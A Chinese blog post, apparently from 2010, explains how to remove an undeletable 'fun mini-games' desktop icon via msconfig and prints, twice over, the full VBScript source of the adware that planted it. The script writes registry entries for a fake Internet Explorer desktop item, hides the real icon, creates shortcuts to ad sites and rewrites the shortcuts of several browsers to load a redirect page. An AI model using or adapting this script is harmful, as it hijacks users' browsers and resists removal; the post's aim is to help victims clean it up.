删除桌面 “好玩小游戏” 图标
2010-04-23 17:53
309 查看
出现这么个恶心的东西好长时间了,一直没法删,今天找了点时间摸索了一下,很简单
1,开始 运行(输入msconfig)
2,打开“系统配置”对话框
3,选 “启动” 如下图

看到了吧,就那个路径去找吧,其它的就看着办吧:
下面是那个东西的原代码 研究一下:
Rem 8572
Dim WSHShell
Set WshShell = WScript.CreateObject("WScript.Shell")
strDesktop = WshShell.SpecialFolders("Desktop") :'特殊文件夹“桌面”
Favorites = WshShell.SpecialFolders("Favorites") :'特殊文件夹“桌面”
on error resume next
strttWinDir = WshShell.ExpandEnvironmentStrings("%ProgramFiles%")
Rem 8572
winds = WshShell.ExpandEnvironmentStrings("%SystemRoot%")
Dim URL,SysPath ,CLSIDTEXT
URL = "http://www.ez173.com/?ex2"
IcoPath = strttWinDir & "/javax/"
CLSIDTEXT = "{86AEFBE8-763F-0647-899C-A93278894D8E}"
Rem
iescc=strttWinDir&"/Internet Explorer/iexplore.exe"
ssd="属性"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/", "Internet Exploer"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/DefaultIcon/", iescc
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/",""
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/D/", "删除(&D)"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/D/Command/", "Rundll32.exe Shell32.dll,Control_RunDLL Inetcpl.cpl"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/Open/", "打开主页(&H)"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/"&ssd&"/", ssd
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/"&ssd&"/Command/", "Rundll32.exe Shell32.dll,Control_RunDLL Inetcpl.cpl"
WSHShell.regwrite "HKLM/SOFTWARE/Microsoft/Windows/CurrentVersion/Explorer/Desktop/NameSpace/" & CLSIDTEXT & """/", "Internet Exploer"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/ShellFolder/",""
Rem 8572
Set oShellLink = WshShell.CreateShortcut(strDesktop & "/好玩小游戏.lnk")
oShellLink.TargetPath = "%ProgramFiles%/Internet Explorer/iexplore.exe" : '目标
oShellLink.Arguments = "http://www.xlhs.com/?desk" :'程数
oShellLink.WindowStyle = 1 :'参数1默认窗口激活,参数3最大化激活,参数7最小化
oShellLink.IconLocation = IcoPath & "/game.ico, 0" : '图标
oShellLink.Description = "" : '备注
oShellLink.WorkingDirectory = "%ProgramFiles%/Internet Explorer/" : '起始位置
oShellLink.Save : '创建保存快捷方式
Rem 8572
Set oUrlLink = WshShell.CreateShortcut(Favorites & "/在线小游戏.url")
oUrlLink.TargetPath = "http://www.xlhs.com/?fav"
oUrlLink.Save
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/ShellFolder/Attributes",10,"REG_DWORD"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/Open/Command/", iescc &" " & URL
Rem 8572
'=========
set fso=createobject("scripting.filesystemobject")
'创建文件,参数1为forreading,2为forwriting,8为appending
set file=fso.createtextfile( strttWinDir&"/Common Files/winimg.html",2,ture)
'写入文件内容,有三种方法:write(x)写入x个字符,writeline写入换行,writeblanklines(n)写入n个空行
file.writeline "<script>window.location.href='"& URL &"';</script><meta http-equiv=""refresh"" content=""0;url="& URL &""">"
set file=fso.opentextfile(strttWinDir&"/Common Files/winimg.html",1,ture)
'关闭文件
file.close
Rem 8572
Sub EditUrl(lnktz)
Dim oldpath,newpath
oldpath = lnktz
Dim Wsh,fso
newpath = """"&strttWinDir&"/Common Files/winimg.html"""
Set Wsh = WScript.CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
Dim Folders
Folders = Wsh.SpecialFolders("AllUsersDesktop")
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Folders = Wsh.SpecialFolders.Item("AppData")& "/Microsoft/Internet Explorer/Quick Launch"
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Dim oShlnk,Folder
Folder = Wsh.SpecialFolders("Desktop")
Dim f,fc,f1,ext
Set f = fso.GetFolder(Folder)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Folders = Wsh.SpecialFolders.Item("StartMenu")
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Folders = Wsh.SpecialFolders.Item("AllUsersStartMenu")
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Set WSH = Nothing
End Sub
'=========
Rem 8572
RegPath="HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/HideDesktopIcons/NewStartPanel/{871C5380-42A0-1069-A2EA-08002B30309D}"
RegPath1="HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/HideDesktopIcons/ClassicStartMenu/{871C5380-42A0-1069-A2EA-08002B30309D}"
Type_Name="REG_DWORD"
Key_Data=1
WshShell.RegWrite RegPath,Key_Data,Type_Name
WshShell.RegWrite RegPath1,Key_Data,Type_Name
Set WSHShell = WScript.CreateObject("WScript.Shell")
strDesktop = WSHShell.SpecialFolders("Desktop")
WSHShell.AppActivate strDesktop
WSHShell.SendKeys "{F5}"
Call EditUrl("TTraveler"&".exe")
Call EditUrl("SogouExplorer.exe")
Call EditUrl("TheWorld.exe")
Call EditUrl("Maxthon.exe")
Call EditUrl("360SE"&".exe")
wscript.quit
Rem 8572
1,开始 运行(输入msconfig)
2,打开“系统配置”对话框
3,选 “启动” 如下图

看到了吧,就那个路径去找吧,其它的就看着办吧:
下面是那个东西的原代码 研究一下:
Rem 8572
Dim WSHShell
Set WshShell = WScript.CreateObject("WScript.Shell")
strDesktop = WshShell.SpecialFolders("Desktop") :'特殊文件夹“桌面”
Favorites = WshShell.SpecialFolders("Favorites") :'特殊文件夹“桌面”
on error resume next
strttWinDir = WshShell.ExpandEnvironmentStrings("%ProgramFiles%")
Rem 8572
winds = WshShell.ExpandEnvironmentStrings("%SystemRoot%")
Dim URL,SysPath ,CLSIDTEXT
URL = "http://www.ez173.com/?ex2"
IcoPath = strttWinDir & "/javax/"
CLSIDTEXT = "{86AEFBE8-763F-0647-899C-A93278894D8E}"
Rem
iescc=strttWinDir&"/Internet Explorer/iexplore.exe"
ssd="属性"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/", "Internet Exploer"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/DefaultIcon/", iescc
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/",""
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/D/", "删除(&D)"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/D/Command/", "Rundll32.exe Shell32.dll,Control_RunDLL Inetcpl.cpl"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/Open/", "打开主页(&H)"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/"&ssd&"/", ssd
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/"&ssd&"/Command/", "Rundll32.exe Shell32.dll,Control_RunDLL Inetcpl.cpl"
WSHShell.regwrite "HKLM/SOFTWARE/Microsoft/Windows/CurrentVersion/Explorer/Desktop/NameSpace/" & CLSIDTEXT & """/", "Internet Exploer"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/ShellFolder/",""
Rem 8572
Set oShellLink = WshShell.CreateShortcut(strDesktop & "/好玩小游戏.lnk")
oShellLink.TargetPath = "%ProgramFiles%/Internet Explorer/iexplore.exe" : '目标
oShellLink.Arguments = "http://www.xlhs.com/?desk" :'程数
oShellLink.WindowStyle = 1 :'参数1默认窗口激活,参数3最大化激活,参数7最小化
oShellLink.IconLocation = IcoPath & "/game.ico, 0" : '图标
oShellLink.Description = "" : '备注
oShellLink.WorkingDirectory = "%ProgramFiles%/Internet Explorer/" : '起始位置
oShellLink.Save : '创建保存快捷方式
Rem 8572
Set oUrlLink = WshShell.CreateShortcut(Favorites & "/在线小游戏.url")
oUrlLink.TargetPath = "http://www.xlhs.com/?fav"
oUrlLink.Save
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/ShellFolder/Attributes",10,"REG_DWORD"
WSHShell.regwrite "HKCR/CLSID/" & CLSIDTEXT & "/Shell/Open/Command/", iescc &" " & URL
Rem 8572
'=========
set fso=createobject("scripting.filesystemobject")
'创建文件,参数1为forreading,2为forwriting,8为appending
set file=fso.createtextfile( strttWinDir&"/Common Files/winimg.html",2,ture)
'写入文件内容,有三种方法:write(x)写入x个字符,writeline写入换行,writeblanklines(n)写入n个空行
file.writeline "<script>window.location.href='"& URL &"';</script><meta http-equiv=""refresh"" content=""0;url="& URL &""">"
set file=fso.opentextfile(strttWinDir&"/Common Files/winimg.html",1,ture)
'关闭文件
file.close
Rem 8572
Sub EditUrl(lnktz)
Dim oldpath,newpath
oldpath = lnktz
Dim Wsh,fso
newpath = """"&strttWinDir&"/Common Files/winimg.html"""
Set Wsh = WScript.CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
Dim Folders
Folders = Wsh.SpecialFolders("AllUsersDesktop")
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Folders = Wsh.SpecialFolders.Item("AppData")& "/Microsoft/Internet Explorer/Quick Launch"
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Dim oShlnk,Folder
Folder = Wsh.SpecialFolders("Desktop")
Dim f,fc,f1,ext
Set f = fso.GetFolder(Folder)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Folders = Wsh.SpecialFolders.Item("StartMenu")
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Folders = Wsh.SpecialFolders.Item("AllUsersStartMenu")
Set f = fso.GetFolder(Folders)
Set fc = f.Files
For Each f1 in fc
ext = LCase(fso.GetExtensionName(f1))
if ext = "lnk" then
Set oShlnk = Wsh.CreateShortcut(f1)
If Instr(oShLnk.TargetPath,oldpath) > 0 Then
oShLnk.Arguments = newpath
oShLnk.Save
End If
Set oShLnk=NoThing
end if
Next
Set WSH = Nothing
End Sub
'=========
Rem 8572
RegPath="HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/HideDesktopIcons/NewStartPanel/{871C5380-42A0-1069-A2EA-08002B30309D}"
RegPath1="HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/HideDesktopIcons/ClassicStartMenu/{871C5380-42A0-1069-A2EA-08002B30309D}"
Type_Name="REG_DWORD"
Key_Data=1
WshShell.RegWrite RegPath,Key_Data,Type_Name
WshShell.RegWrite RegPath1,Key_Data,Type_Name
Set WSHShell = WScript.CreateObject("WScript.Shell")
strDesktop = WSHShell.SpecialFolders("Desktop")
WSHShell.AppActivate strDesktop
WSHShell.SendKeys "{F5}"
Call EditUrl("TTraveler"&".exe")
Call EditUrl("SogouExplorer.exe")
Call EditUrl("TheWorld.exe")
Call EditUrl("Maxthon.exe")
Call EditUrl("360SE"&".exe")
wscript.quit
Rem 8572
相关文章推荐
- 桌面上的ie,小游戏,极品美媚图,免费新电影,淘宝网今日打折特价区的图标无法删除,怎么办?
- 非常好玩的小游戏这些恶意图标的删除
- 删除桌面上淘宝商城,高清电影,精彩小游戏图标
- 如何删除windows2008中桌面上的蓝牙图标
- android 如何添加 桌面图标 和 卸载程序后如何删除图标
- android手机添加删除桌面图标和插件,设置壁纸
- 如何删除桌面无法删除的图标
- 怎么删除桌面上多余的ie浏览器图标?
- 删除桌面的“回收站”图标
- Win8.1桌面家庭组快捷图标怎么删除
- 桌面被恶意软件放上几个ie图标删除不了怎么办?
- 删除木马产生的桌面图标
- Linux - 麒麟17.04 删除桌面图标(计算机,主文件夹,回收站)与 Cairo-Dock 安装配置
- 电脑桌面恶性图标无法删除
- Android Magnet:桌面删除APP自动弹出垃圾桶接受图标删除动作
- 添加、删除桌面快捷图标
- 删除桌面上蓝牙图标
- 电脑桌面显示白色图标无法删除
- 在活动目录服务器上从桌面中删除“Internet Explorer”图标
- 桌面图标无法删除
